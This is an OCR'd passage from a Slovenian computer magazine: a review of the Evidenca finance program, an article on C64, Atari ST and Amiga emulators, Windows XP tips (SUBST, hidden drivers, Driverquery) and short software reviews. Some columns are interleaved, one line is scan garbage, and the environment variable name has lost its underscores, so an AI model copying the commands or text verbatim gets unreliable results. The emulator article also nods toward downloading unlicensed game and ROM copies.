Seveda brez **grafičnega pregleda podatkov** ne bi bilo nič. Progam vam tako ponuja pregled statistike po mesecu ali letu, grafični pregled napovedi prilivov odlivov in stanja na posameznih računih. Prav v tem delu bi si tudi zaželel večjo prilagodljivost posameznih elementov manipuliranja saj je prav to največja vrednost tovrstnih



programov, vendar bo za večino to kar dovolj.

Modul **Kartice** vam prikaže porabo na posamezni plačilni kartici. Stavim, da večina niti ne ve, koliko ima trenutno porabljenega denarja na posamezni kartici in koliko je še do limita. Sledi modul **Položnice**. No, saj veste, za kaj se ta uporablja. Podobno funkcionalno vrednosti imajo še **Trajniki**. Na koncu sledijo še **Posojila,** v okviru katerih imate pregled nad odlivi, dobo plačevanja in podobno.

Tako kot vsi njegovi programi te branže zna tudi Evidenca pred izhodom iz programa samostojno narediti **varnostno kopijo**, zaščititi račune z **geslom** (najprej za zagon in potem tudi za vsak posamezen račun). Na voljo je tudi brisanje starih in nezanimivih podatkov za izbrano obdobje. Za različne profile uporabnikov lahko naredite tudi različne datoteke in potem vsak ureja svoje podatke. Mimogrede, podatkovna zbirka, ki hrani podatke je v **MS Accessu**, in z malce znanja boste lahko iz teh iztisnili tudi kaj več. Prav tako ima Evidenca tudi svojevrstno dnevniško datoteko kjer se stvari vpisujejo po porabljenih oziroma vnesenih sredstvih. Za konec je treba povedati da je programu priložena tudi obsežna **knjižica**, ki podrobno opiše celotno delo s programom.

Program Evidenca je dobrodošla popestritev na našem trgu. Program deluje, je všečen, ima pa še malenkostne poporodne težave, ki jih avtor popravlja. Morda bi potrebovali še kakšno dodatno možnost programa, vendar se prepustimo presenetiti v naslednji različici. Evidenca vam bo verjetno rabila prav z namenom, za katerega je narejena: da se rešite rdečih številk in naučite načrtovati stvari vnaprej.

#### Evidenca

**Namenjen:** Domačemu bančništvu

**Za:** Dober program, ki je dokončno prilagojen slovenskim uporabnikom.

**Proti:** Program je doživel svoj krst, treba bo prevetriti nekatere nevšečnosti in popraviti drobne napake. **Cena:** 5000 SIT

**Spletni naslov proizvajalca:** www.gozdbit.com **Posodil (prodaja):** Zdravko Gole, s.p.

### igre Flash

# Beseda ali tisoč o .... emulatorjih

V prejšnji številki Mojega mikra smo povedali nekaj besed nasploh o emulatorjih in podrobneje predstavili (zaspalo) sceno emulatorjev za Spectrum ZX, tokrat pa si bomo pobližje pogledali emulatorje za Commodore 64, Atari ST ter Amigo.

#### **Piše: Matej Frece**

matej.frece@jmikro.si

#### COMMODORE 64

V nasprotju z emulatorji za priljubljeno »radirko« je število emulatorjev za »slonokoščenca« precej borno. Namesto na desetine in desetine različnih programov jih najdemo le okoli ducat, izmed katerih pa sta za široko uporabo primerna le dva.

Prvi se imenuje **CCS64**. Kot del svoje magistrske naloge ga je ustvaril **Per Håkan Sundell**, ki pa mu to ni bilo prvo takšno opravilo.



Kot velik navdušenec tega računalnika z začetka 80. let, je že konec istega desetletja ter v začetku naslednjega, uspešno analiziral in napisal emulator za slavni čip SID, ki je bil v C64 zadolžen za glasbo. Njegov program PlaySID je bil napisan za Amigo, vodilno platformo tistega časa. Per je napisal CCS64 že konec leta 95 in ga od takrat redno osvežuje, da deluje tudi na najmodernejših PC-jih, kar je vsekakor zelo pohvalno. Resda je zato emulator **plačljiv**, a tudi brezplačna različica uspešno zaganja kateregakoli od formatov datotek C64. Kot zanimivost: od leta 1995 do danes je program kupilo oz. registriralo samo 400 uporabnikov, s čimer je Per zaslužil vrtoglavih 5400 dolarjev. Ta odličen emulator najdete na www.computerbrains.com/ccs64.

Drugi emulator, vreden omembne, je vsekakor **VICE** oz. njegova okenska različica **Win-**

njim že lahko uspešno zaigrate okoli 80 % vseh iger, pisanih za ta sistem. Na žalost ni zastonj:

Ravno pri WinUAE (www.winuae.net) se izkaže tisto, kar smo zapisali v prejšnji številki: če niste nikoli imeli Amige, potem emulatorja ne poskušajte niti zagnati, saj vsebuje na ducate možnosti, ki za nepoznavalca nimajo prav nobenega smisla. Še tisti, ki se na Amigo

zanj boste morali odšteti 15 evrov.

**VICE**. Tudi ta ima na grbi že slabo desetletje in tudi tega avtorji še vedno osvežujejo. Emulator ne deluje samo v Oknih ali DOS-u, temveč tudi na sistemih kot so Unix, OS/2, Acorn RISC OS, QNX 6.x in celo na BeOS-u in Solarisu. Uspešno emulira ne samo C64 temveč tudi C128, VIC20 in vse razen enega izmed modelov PET, v nasprotju s CCS64 pa je popolnoma **zastonj**. Skratka, raj za nostalgike, ki ga najdete na www.viceteam.org. Oba emulatorja seveda emulirata tudi disketno enoto 1541.

Toda kje najti igre zanju? Včasih ste na www. lemon64.com našli prav vsako božjo igro, napisano za C64, toda ko je avtor te strani prejel precej šlampasto in več kot očitno lažno grozilno pismo o kršenju avtorskih pravic, je vse datoteke umaknil, tako da so ostali le podatki o igrah in nekaj slik. Kljub temu je stran še vedno vredna obiska, saj še vedno diha in občasno prinese prijetno presenečenje – kot recimo ducat intervjujev s prav toliko avtorji legendarnih iger za C64.

Za dejanske igre velja obiskati strani kot so www.c64hq.com, www.c64.com/index2.php,

area64.c64.org, www.c64games.de in druge. Če se vam ne da zapravljati časa z nameščanjem emulatorja, lahko nekaj izbranih iger igrate kar **prek spleta**: na c64s.com najdete emulator C64, napisan v javi.

Če mislite, da je scena za C64 mrtva, se seveda motite. Še danes obstajajo podjetja, ki pišejo programe in igre za C64, jih izdajajo na 5,25 palčnih disketah, skupaj z navodili, kot recimo v podjetju **Protovision**, ki ga najdete na www. protovision-online.de. Eno izmed svojih iger, **Newcomer**, so izdelovali debelih 10 let in jo pred nekaj leti izdali na kar 14 disketah.

#### ATARI ST

Emulatorska scena za Atari ST je podobna tisti za C64: obstaja dober ducat emulatorjev, od katerih sta le dva tako dobra, da zasenčita vse druge. Scena je, kot pri drugih računalnikih, tudi tu najbolj zaživela konec 90. let, a je kmalu okoli leta 2000 tudi bolj ali manj zamrla. Kljub temu pa se najde peščica emulatorjev,

ki »živijo« še danes. Takšne boste našli na strani **Little Green Desktop** (LGD), ki je dobila ime po zeleni sliki namizja, kakršno je prikazoval TOS,





Atarijev grafični operacijski sistem. Najdete jo na preprostem naslovu www.atari.st.

Pravzaprav za kaj več glede emuliranja Atarija niti ne potrebujete. Na strani LGD najdete pravzaprav vse: nekaj emulatorjev (WinSTon, PacifiST, STEEM so najboljši med njimi), vse potrebne ROM-e, navodila in ogromno iger, ki samo čakajo, da jih znova zaženete. Stran je precej domiselno oblikovana, tako da skozi njo krmarite, kot bi (zopet) uporabljali GEM – kar je tudi razlog, da je občasno malce neintuitivna (za današnje standarde). Od drugih emulatorjev je pozornosti vsekakor vreden še **FAST**, ki ga najdete na fast.emuunlim.com. Od velikopoteznih načrtov, da bi emuliral tako Atarija kot več modelov Amige, sicer ni nastalo veliko, a tisto kar je, je vredno obiska. Napisan je v **zbirniku**, zaradi česar je bil že pred petimi

leti hitrejši kot pravi računalnik ST.

#### AMIGA

Od vseh opisanih računalnikov je Amiga tista, katere scena je še danes najbolj živa. Ne vemo sicer, zakaj, a temu računalniku je pred 20 leti uspelo v svojih lastnikih vzbuditi tako velik občutek pripadnosti, da ne rečemo fanatizma, da niti do danes ni dokončno umrl. Zelotski Amigaši sicer že 10 let obljubljajo,

da bo Amiga zdaj zdaj zopet butnila na sceno in se uveljavila kot glavna računalniška platforma, tako kot nekoč, a jasno je, da se to ne bo več zgodilo. Kljub temu pa zagrizeni amigaši še vedno pišejo programe in igre. Dandanes tega računalnika seveda ne izdelujejo več, a še vedno živi na CD-plošči **Amiga Forever**, na kateri najdete vse potrebno, da si svoj **PC spremenite v Amigo**, skupaj z najnovejšo različico Workbencha, ki med drugim omogoča prepoznavo diskov FAT in NTFS. Workbench leta 1985 sicer resda ni bil prvi grafični OS, je bil pa najboljši in je verjetno še danes. Najbolj znan je bil po tem, da je bil tako dobro sprogramiran, da se zlepa ni sesul (v nasprotju z Okni 95 deset kasneje, ki so bili znani po tem, da zlepa niso delovali). Več o Amigi Forever si preberite v posebnem članku v predprejšnji številki Mojega mikra.

Glede emulatorjev Amige je zgodba malce drugačna kot sicer: ob prelomu tisočletja sta se pojavila samo dva, do danes pa se je kot nesporni zmagovalec izkazal **WinUAE**. Nekaj časa mu je sicer uspešno konkuriral **Fellow**, a je kmalu omagal, pred nekaj leti pa se je malce nepričakovano pojavil še **Akiko**, ki pa ni ravno emulator Amige, ampak ene izmed njenih neposrečenih poskusnih izpeljank, sistema CD32 in CDTV. Akiko še ni dokončan, toda z

M DoenG ĩ 工具 http://www.expicor

spoznajo, bodo imeli nemalo težav in glavobola, preden jim bo uspelo zagnati priljubljeno igro iz zlatih časov Amige. A trud se vsekakor

splača, kajti ni ga čez občutek, ko se na zaslonu zrola katera izmed impresivnih uvodnih špic igre Psygnosisa. Ob tem velja omeniti, da WinUAE ne vsebuje datotek ROM Amiginega sistema Kickstart. Te še vedno niso na voljo brezplačno, temveč jih morate kupiti (vsebuje jih, recimo, zgoraj omenjeni paket Amiga Forever) ali vsaj »kupiti.«

WinUAE omogoča tudi **simuliranje trdih diskov**, ki v Amigah sicer niso bili pogosti, zato bo najlaže poganjati igre in programe z »disket.« Te so zdaj v datotekah s končnico .ADF (Amiga Disk File). Pred leti ste jih dobesedno na tisoče našli na spletnih straneh Back To The Roots, ki pa so do dandanes skrivnostno poniknile. To je sicer splošen pojav za Amigine igre. Če ste pred petimi leti imeli na voljo nešteto spletnih arhivov z nešteto igrami, jih je večina do danes izginila. Očitno je Amiga svoji mrtvosti navkljub še vedno dovolj živa, da založniki precej budno pazijo na ilegalno razpečevanje iger. A kljub temu nekaj najpomembnejših naslovov najdete na amiga. emucamp.com/g\_dl\_0.htm ali na www.amiga. hu/amigos/ancientoys/t.html ali amiga.l33tz. com/menua3.html. Za kakšne bolj obskurne naslove pa se bo treba bolj potruditi.

triki in nasveti za vsakdanjo rabo

# Kratko in sladko

Pravijo, da se strup hrani v majhnih stekleničkah. Nekaj podobnega lahko rečemo tudi za računalnike, kjer je veliko majhnih trikov, ki nam lahko krepko olajšajo delo. Pa si jih nekaj oglejmo.

#### **Piše: Zoran Banović**

zoran.banovic@mojmikro.si



ko na živce, če moram nenehno iskati pogosto uporabljano mapo, ki je podmapa podmape v podmapi. Vzemimo kar moj primer. Pri pripravi MikroCD-ja, shranjujem programe, ki bodo na njem, v mapo DL, ki je na disku D, in to v mapi Moj mikro\MikroCD. Kadarkoli v Raziskovalcu hočem do te mape, moram torej najprej na disk D, nato odpreti mapo Moj mikro, nato v njej mapo MikroCD in v njej mapo DL. In to je zoprno. Ali ne gre lažje? Gre. In to s starim DOS-ovim ukazom **SUBST**, ki omogoča **prirejanje poljubne mape** tako, da ta postane **navidezni trdi disk**. Kako to izvedemo?

Ukaz SUBST mora imeti obliko: Subst x: y:\{pot}\mapa

In kaj pomenijo ti parametri? Parameter X pomeni črko oziroma oznako pogona, ki ga bomo priredili določeni mapi, Y je disk, na katerem je ta mapa, pot in mapa pa označujeta pot do te mape. Za lažjo predstavitev si oglejmo, kako bi bilo videti, če bi mojo mapo d:\ Moj mikro\MikroCD\DL priredili disku L.

Najprej zaženemo **Ukazni poziv**. In kaj je to? To je v bistvu program **CMD**, ki je sistemski program okolja Windows. Najdemo ga v mapi Pripomočki menija Start, lahko pa ga zaženemo tudi tako, da izberemo Start/Zaženi in v ukazno vrstico vpišemo CMD. Prikazalo se bo DOS-ovo okno, v katerega vpišemo ukaz:

Subst L: D:\«Moj mikro«\MikroCD\Dl

Verjetno vas je zbodlo v oči, da je Moj mikro zapisan v narekovajih. To je zato, ker je v imenu mape presledek, česar si ukazna vrstica ne zna prav razložiti. Presledek je namreč tudi med Subst in L: ter med L: in D: in zato je sistem zmeden. Presledek mu namreč pomeni ločevanje posameznih parametrov ukaza. In ker mikro ni parameter, moramo sistemu to nekako dopovedati. In to naredimo z narekovaji.

Če zdaj odpremo Raziskovalec ali Moj računalnik vidimo, da smo dobili nov disk z oznako L:, ki nas pripelje neposredno v mapo d:\Moj mikro\MikroCD\DL. To pa je že bolj praktično, ali ne?

Teh zamenjav lahko naredimo več. Težava pri tem je lahko, da potem pozabimo, kateri »disk« zastopa katero mapo. Zato je smotrno, da vse te nove diske nato **preimenujemo** in jim damo kakšna bolj priljudna imena, da ne bomo imeli deset zapisov Lokalni disk. Preimenovanje je enostavno, saj z desno tipko kliknemo oznako diska in izberemo ukaz Preimenuj.

#### ŠE LAŽE DO MAP

Obstaja pa še en način, kako enostavno do map, ki so globoko na lokalnem disku ali nekje v omrežju.

Prek **priljubljenih povezav**, ki jih poznamo iz Internet Explorerja. Če zaženemo Moj računalnik ali Raziskovalec vidimo, da imata med meniji tudi ta dva ukaz **Priljubljene**. In ker sistem Windows omogoča odprtje priljubljenih internetnih strani kar prek Raziskovalca, hkrati pa omogoča dodajanje lokalnih in omrežnih map med priljubljene, lahko vse to izkoristimo za to, da sprehod po našem disku naredimo prijaznejši.

Pa najprej opišimo, kaj bomo naredili. Najprej bomo vsebino seznama Priljubljene nekoliko predelali tako, da bodo v njej tri mape – mapa Internet, Lokalni disk in Omrežje. Nato bomo internetne povezave prestavili v mapo Internet, v mape Lokalni disk in Omrežje pa bomo dodali povezave do lokalnih map.

Najprej moramo torej predelati vsebino mape Priljubljene. Odpremo jo tako, da izberemo Start/Zaženi in v ukazno vrstico vpišemo ukaz Favorites. Odpre se mapa, v kateri imamo bližnjice oziroma povezave do naših priljubljenih spletnih strani. V tej mapi tvorimo tri nove mape: Internet, Lokalni disk in Omrežje. Zdaj vse priljubljene internetne povezave prenesemo v mapo Internet. Nato poiščemo mape na lokalnih trdih diskih, ki bi jih radi postavili med priljubljene. Vsako mapo najprej **označimo**, nato pa izberemo **Priljubljene/Dodaj med priljubljene**, v oknu pa izberemo mapo Lokalni disk, da se bo bližnjica dodala v to na novo narejeno mapo. Enak postopek nato izvedemo še z omrežnimi diski oziroma mapami.



Priljubljene povezave so lahko tudi lokalne ali omrežne, ne le internetne.

Zdaj vse skupaj zapremo in zaženemo Raziskovalec ali Moj računalnik. Ob izbiri Priljubljene se bodo pokazale tri mape, ki smo jih izdelali, v njih pa vse bližnjice. Pri tem je seveda treba vedeti, da smo s tem predelali tudi priljubljene povezave, kot jih prikaže Internet Explorer, a če pretehtamo koristi, ki jih od trika odnesemo, to pravzaprav ni nevšečnost.

#### PROČ Z ODVEČNIMI GONILNIKI

Na računalnik lahko preko vrat USB, firewire ali še kakšnih drugih navesimo vse mogoče. Sistem je z leti tako napredoval, da računalnik kar sam zazna, kaj je nanj priključeno, in če ne zna sam pripraviti naprave za delo, od nas zahteva gonilnik. In to je vse. In ker je priključitev tako enostavna, ljudje pač priključujemo vse mogoče. Včasih te naprave ostanejo pri nas in so priključene ves čas, nekatere pa priključimo samo enkrat, nato pa nikoli več.

Pri tem se pojavi vprašanje, ali sistem v primeru, ko je znal sam najti gonilnik in usposobiti napravo, znal gonilnim tudi **odstraniti**. Gonilniki namreč počivajo v sistemu in ga obremenjujejo, to pa pomeni, da deluje **počasneje**. Če si v sistemskih lastnostih ogledamo zavihek **Upravitelj naprav**, bomo v njem videli le naprave, ki so priključene in je z njimi vse v redu in naprave, ki so sicer priključene, a so z njimi težave. Ne vidimo pa naprav, ki niso priključene, a je njihov gonilnik kljub temu v sistemu. Je mogoče te naprave prikazati? Je njihove gonilnike mogoče odstraniti?

Seveda je mogoče. Prvi korak je seveda prikaz teh gonilnikov. Te prikažemo tako, da prikličemo okno **sistemskih lastnosti**. Mogoča sta dva kratka načina in še kak daljši prek Nadzorne plošče. Najenostavnejši način je, da pritisnemo kombinacijo tipk **Windows + Brake**. Odpre se okno sistemskih lastnosti, kjer izberemo zavihek Dodatno in v njem gumb Spremenljivke okolja. Prikaže se dokaj čudno okno, ki pa bo v našem primeru zelo koristno. Okno je razdeljeno na dva dela. V zgornjem so spremenljivke okolja, ki nas ne zanimajo, v spodnjem pa sistemske spremenljivke, ki so to, kar iščemo. Mednje bomo namreč dodali novo spremenljivko, ki nam bo pokazala vse »pritajene« gonilnike naprav, ki jih ima sistem v sebi.

Pod spodnjim oknom pritisnemo na gumb Nova in odpre se okence, v katerem sta dve vrstici. Ena je namenjena imenu spremenljivke, druga pa njeni vrednosti. V vrstico Ime spremenljivke vnesemo izraz:

devmgr show nonpresent devices

V vrstico vrednosti pa številko 1, ki pomeni vključitev prikaza naprav (devices), ki niso priključene (nonpresent). To je vse.



Med sistemske spremenljivke bomo dodali novo, ki bo omogočala prikaz naprav, katerih gonilniki so aktivni, naprav pa nimamo priključenih.

Zdaj vse skupaj zapremo in ponovno zaženemo sistemske lastnosti. Tokrat izberemo zavihek Strojna oprema in v njej kliknemo na gumb **Upravitelj naprav**. Prikaz bo enak kot prej, saj moramo temu upravitelju najprej povedati, naj prikaže nepriključene naprave. V meniju Pogled izberemo **Prikaz skritih naprav**. Če se zdaj sprehodimo po skupinah naprav bomo ugotovili, da je med njimi kar nekaj takšnih, ki so

#### triki in nasveti za vsakdanjo rabo

»vodene«, osivele ali kakor koli že imenujemo na pol prozorne oznake. In prav to so naprave, katerih gonilniki so v sistemu, a so neaktivne. In če so neaktivne in jih ne nameravamo več priključevati, jih lahko odstranimo. Pri tem bodite nekoliko previdni. Zaradi varnosti se raje ne dotikajte rubrik Non-Plug & Play Devices in System Devices, druge pa niso tako kritične.



»Osivele« vnose lahko odstranimo in sistemu povemo, da mu gonilnikov ni treba nalagati.

#### GONILNIKI, GONILNIKI

Pa ostanimo še malo pri gonilnikih. Z njimi je včasih res križ. Že ugotavljanje, katere sploh imamo, je zelo čudno opravilo. Seveda se tega zavedajo tudi pri Microsoftu, zato so v sistem Windows XP vključili tudi poseben programček, ki zna prikazati vse nameščene gonilnike in tudi podrobnosti o njih. Program je sicer dokaj slabo dokumentiran in je dostopen le preko ukazne vrstice, a bolje to kot nič. Program se imenuje **Driverquery**, uporabljamo pa ga lahko

#### Zaščitite programe

V našem računalniku je lahko kopica uporabnik programov in iger, ki nimajo možnosti omejevanja zagona z geslom. Tako lahko naš nadebudnež, namesto da bi se učil, vse popoldne strelja marsovce ali na ircu čveka z prijatelji. Predstavljamo vam način, s katerim katerega boste dobili nadzor nad izvajanjem izbranih programov, seveda pa zadeva ni uporabna samo za »maltretiranje« mladine, prav koristno ga lahko uporabimo tudi za druge namene.

V niti megabajtnem paketu, najdemo uporaben pripomoček za vsak-

danje delo, ki sliši na ime **Password Door** (cena 25 dolarjev). Ob namestitvi si izberemo in potrdimo **geslo**, ki nam bo v nadaljevanju rabilo za avtorizacijo dostopa do upravljanja s programom. Ob zagonu aplikacije nam uporabniški vmesnik na levi strani prikaže trenutno nameščene programe; če imamo v lasti program, ki ga sicer na seznamu ni, ga s klikom na iskalnik poiščemo in dodamo med druge, uporabimo pa lahko tudi funkcijo povleci in spusti. Password Door za dostop do programov **ne uporablja šifriranja**, tako da je bojazen o modificiranih zagonskih datotekah odveč.

Program deluje v sklopu dveh ločenih modulov. Prvi, ki dejansko ščiti izbrane programe, se imenuje **Password Door Loader**, drugi pa je uporabniški vmesnik



**Control Center**, ki ga uporabljamo za nastavitve. Preverjanje upravičenosti zaganjanja izbranih aplikacij deluje tudi, ko zapremo Control Center, saj svoje delo v ozadju opravlja modul Password Door Loader, ki ga ne moremo izključiti niti z uporabo upravitelja opravil. Program ima tudi toliko »pameti«, da zaščiten program ščiti tudi, če ga prenesemo na drugo lokacijo na trdem disku in ga hkrati preimenujemo. Če »nebodigatreba« želi zaščito odstraniti tako, da program odstrani in ga ponovno namesti, Password Door onemogoči odstranitev programa, saj od uporabnika za-

> hteva vnos pravilnega gesla. Ker pa lahko računalnik uporablja več uporabnikov, katerih pravice se razlikujejo, lahko brez težav dodelimo **različnim uporabnikom različna gesla** za zagon istega programa. Funkcija aktiviranja in deaktiviranja preverjanja upravičenosti zaganjanja programov nam omogoča **hkratni izklop in vklop vseh omejitev**. Dobrodošla je možnost izdelave **urnika**, tako lahko nekomu omogočimo uporabo določene aplikacije zgolj ob izbranih urah, torej igre zgolj po 18. uri, ko je konec učenja. Ob izbiri gesla za upravljanje s programom bodite pazljivi, pozabljeno geslo se vam namreč maščuje tako, da programa ne morete odstraniti niti z njim upravljati. (Uroš Florjančič)

www.toplang.com

#### triki in nasveti za vsakdanjo rabo

**le prek ukazne vrstice**. Ker pa je ta način dokaj nepregleden, lahko izkoristimo možnost ukaza, ki izpis preusmeri iz zaslona v datoteko. Sliši se zapleteno, a ni. Gre le za to, da se rezultat ukaza namesto izpisa na zaslon izvrši **v datoteko**, ki jo lahko pozneje odpremo v drugem programu, recimo urejevalniku besedil ali elektronski preglednici. Pri ukazu Driverquery je najboljša rešitev ta, da rezultat preusmerimo v datoteko tipa **CSV**, torej seznam, kjer so vrednosti ločene z vejico. Tak seznam lahko nato odpremo v urejevalniku besedil ali elektronski preglednici. Prednost zapisa je v tem, da dobimo v urejevalniku besedil ali preglednici tabelo, kjer je vse lepo zloženo tako, da je pregledovanje dokaj udobno. Vzemimo, da hočemo seznam gonilni-

kov in podrobnosti o njih shraniti v datoteko Gonilniki.csv v mapo Temp na disku C. Ukaz se bo glasil:

Driverquery /v /fo csv >C:\Temp\Gonilniki.csv

Če zdaj to datoteko uvozimo, na primer, v Excel, dobimo tabelo, ki ima kar 15 različnih informacij o vsakem gonilniku, ki je nameščen v računalniku. Poglejte seznam in ugotovili boste, da je gonilnikov kopica. V računalniku, v katerem nastaja ta članek, jih je 146. Je potem še čudno, da se računalniku včasih malce zmeša?

#### DATUMSKE MAPE

Doma, zlasti pa še v pisarnah, večkrat dnevno shranjujemo datoteke. Nekateri si za to omislijo način, pri katerem tvorijo mapo, ki nosi današnji datum, nato pa vanjo prekopirajo želene datoteke. Način je vsekakor dober in pameten, saj tako med podatke vnesemo red.

Tvorjenje map z današnjim datumom je lahko tudi samodejno oziroma poenostavljeno do te mere, da nam ni treba razmišljati, kateri dan je. Obstaja metoda, pri kateri lahko **mapo s trenutnim datumom tvorimo samodejno**.

Najprej se moramo v Nadzorni plošči prepričati, da imamo v področnih nastavitvah kratko obliko zapisa datuma takšno, da je lahko zapis hkrati tudi ime mape. Če imamo obliko zapisa



Seznam gonilnikov in podrobnosti o njih, pridobljen z ukazom Driverquery.

takšno, da je kot ločilo poševnica, potem zadeva ne bo delovala, saj poševnice niso dovoljene v imenih map. Če imamo obliko zapisa takšno, da je ločnica pika (kar je najverjetneje) ali vezaj, potem spremembe niso potrebne.

Tako. Zdaj zaženemo Raziskovalec in izberemo **Orodja / Možnosti mape**, v oknu pa odpremo zavihek **Vrste datotek**. Odpre se seznam vseh datotek, ki jih sistem pozna in programe, s katerimi jih odpre ali z njimi počne kaj drugega. V seznamu poiščemo vnos Folder in ga označimo. Nato pritisnemo gumb Dodatno in odpre se novo okno, v katerem so vsa dejanja, ki jih sistem lahko izvede nad mapami. V ta seznam bomo vnesli novo dejanje, ki mu bomo dali ime Datumska mapa. Pritisnemo gumb Novo in odpre se majhno okence, ki ima dve vnosni polji. V polje **Dejanje** vpišemo ime dejanja, torej Datumska mapa, v polje **Aplikacija**, ki bo izvedla dejanja, pa vnesemo ukaz:

#### CMD.EXE /C MD »%1\%%DATE%%

Nato vse skupaj potrdimo z V redu in zapremo okno Možnosti mape. In to je vse.



Dodajanje nove ukaza, ki bo v neki mapi tvoril novo mapo, katere ime bo kar današnji datum.

#### Dostop do datotek od povsod

Širokopasovni internetni dostop nam poleg velikih hitrosti prenosa skoraj v vseh primerih prinaša tudi časovno neomejeno uporabo storitve. Računalnik lahko tako nadgradimo v orodje za **hrambo dokumentov**, do katerih lahko nato dostopamo s poljubne lokacije, da pa v službi in v javnih računalnikih ne bi imeli težav z združljivostjo programske opreme, si poglejmo zanimivo rešitev, ki sliši na ime **WWW File Share Pro**.



Delovanje programa lahko nemoteno **preizkušamo 30 dni**, po tem obdobju pa moramo na plan potegniti kreditno kartico,

